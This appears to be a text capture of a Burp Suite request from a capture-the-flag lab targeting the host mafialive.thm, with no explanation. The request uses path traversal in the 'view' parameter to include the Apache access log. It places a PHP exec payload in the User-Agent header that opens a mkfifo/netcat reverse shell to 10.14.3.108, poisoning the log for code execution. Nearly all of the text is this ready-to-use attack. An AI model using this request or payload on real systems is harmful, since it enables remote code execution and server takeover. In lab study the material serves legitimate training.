 Request
Pretty Raw \n Actions
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..///var/log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.14.3.108 80 >/tmp/f') ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10